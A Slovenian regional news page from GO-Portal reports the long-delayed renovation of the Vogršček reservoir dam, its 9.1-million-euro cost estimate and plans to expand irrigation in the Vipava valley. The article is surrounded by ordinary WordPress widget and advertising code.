<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">O prenovi pregrade, ki pušča je govora že več kot desetletje. To problematiko sta si podajali ministrstvi za okolje in prostor ter za kmetijstvo. Veliko je bilo obljub, a nič storjenega. V državnem proračunu je bil v preteklem letu le zagotovljen denar za prenovo, katere začetek se je kljub vsem napovedim zavlekel v drugo polovico letošnjega leta. </span></span></span><span style="color: #000000"><span style="font-family: 'Trebuchet MS', sans-serif"><span style="font-size: medium">Obnova namakalnega sistema še ni potrebna.</span></span></span></p>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Celovita sanacija z obnovo vseh vitalnih delov zadrževalnika z novim predorom in cevmi talnega izpusta z namakalno cevjo je ocenjena na 9,1 milijona evrov skupaj z DDV.</span></span></span></h4>
</blockquote>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Zadrževalnik Vogršček je doslej skrbel za namakanje okrog 1.000 kvadratnih metrov kmetijskih površin. Ker ga želijo širiti tudi za namakanje kmetijskih površin zgornje Vipavske doline, naj bi se te povečale na 3.000 kvadratnih metrov.</span></span></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/kmetijska-zemljisca/">kmetijska zemljišča</a></li><li><a href="https://go-portal.si/oznaka/ministrstvo-za-okolje-in-prostor/">ministrstvo za okolje in prostor</a></li><li><a href="https://go-portal.si/oznaka/sanacija/">sanacija</a></li><li><a href="https://go-portal.si/oznaka/vipavska-dolina/">vipavska dolina</a></li><li><a href="https://go-portal.si/oznaka/vogrscek/">vogršček</a></li><li><a href="https://go-portal.si/oznaka/zadrzevalnik/">zadrževalnik</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2019-01-12T00:15:47+00:00"><meta itemprop="dateModified" content="2019-01-12T00:15:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Prenova objektov zadrževalnika Vogršček: ZAČETEK DEL JESENI?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2019/01/Vogršček2.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696f218545343_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f218545343" ><script>var block_td_uid_9_696f218545343 = new tdBlock();
block_td_uid_9_696f218545343.id = "td_uid_9_696f218545343";
block_td_uid_9_696f218545343.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696f218545343_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f218545343_rand","tdc_css_class_style":"td_uid_9_696f218545343_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5811,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_696f218545343.td_column_number = "3";
block_td_uid_9_696f218545343.block_type = "td_block_related_posts";
block_td_uid_9_696f218545343.post_count = "3";
block_td_uid_9_696f218545343.found_posts = "5192";
block_td_uid_9_696f218545343.header_color = "";
block_td_uid_9_696f218545343.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f218545343.max_num_pages = "1731";
tdBlocksArray.push(block_td_uid_9_696f218545343);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696f21854d203" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696f218545343" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696f21854d206" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696f218545343" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696f218545343 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f218545343" data-td_block_id="td_uid_9_696f218545343"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f218545343" data-td_block_id="td_uid_9_696f218545343"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                    rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38.png" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                        rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696f21854e1f4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696f21854e1f4" ><script>var block_td_uid_13_696f21854e1f4 = new tdBlock();
block_td_uid_13_696f21854e1f4.id = "td_uid_13_696f21854e1f4";
block_td_uid_13_696f21854e1f4.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696f21854e1f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696f21854e1f4_rand","tdc_css_class_style":"td_uid_13_696f21854e1f4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696f21854e1f4.td_column_number = "1";
block_td_uid_13_696f21854e1f4.block_type = "td_block_7";
block_td_uid_13_696f21854e1f4.post_count = "10";
block_td_uid_13_696f21854e1f4.found_posts = "10";
block_td_uid_13_696f21854e1f4.header_color = "#";
block_td_uid_13_696f21854e1f4.ajax_pagination_infinite_stop = "";
block_td_uid_13_696f21854e1f4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_13_696f21854e1f4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696f21854e1f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

